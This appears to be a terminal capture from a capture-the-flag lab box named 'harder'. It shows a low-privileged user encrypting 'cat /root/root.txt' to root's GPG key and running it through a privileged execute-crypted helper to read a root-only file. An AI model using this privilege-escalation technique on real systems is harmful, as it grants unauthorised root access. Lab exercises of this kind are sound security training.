 harder:~$ pwd
/home/evs
harder:~$ echo "cat /root/root.txt" > command1
harder:~$ gpg -e -r "root@harder" command1
gpg: 6C1C04522C049868: There is no assurance this key belongs to the named user
sub  cv25519/6C1C04522C049868 2020-07-07 Administrator <root@harder.local>
 Primary key fingerprint: 6F99 621E 4D64 B6AF CE56  E864 C91D 6615 944F 6874
      Subkey fingerprint: E51F 4262 1DB8 87CB DC36  11CD 6C1C 0452 2C04 9868
It is NOT certain that the key belongs to the person named
in the user ID.  If you *really* know what you are doing,
you may answer the next question with yes.
Use this key anyway? (y/N) y
harder:~$ ls -lah
total 32K
drwxr-sr-x    1 evs      evs         4.0K Oct  6 15:34 .
drwxr-xr-x    1 root     root        4.0K Jul  7 22:28 ..
-rw-------    1 evs      evs          387 Oct  6 15:34 .ash_history
drwx--S---    3 evs      evs         4.0K Oct  6 15:34 .gnupg
-rw-r--r--    1 evs      evs           19 Oct  6 15:32 command1
-rw-r--r--    1 evs      evs          180 Oct  6 15:34 command1.gpg
-rw-r--r--    1 evs      evs           33 Jul  6 22:02 user.txt
harder:~$ /usr/local/bin/execute-crypted command1.gpg
gpg: encrypted with 256-bit ECDH key, ID 6C1C04522C049868, created 2020-07-07
      "Administrator <root@harder.local>"
harder:~$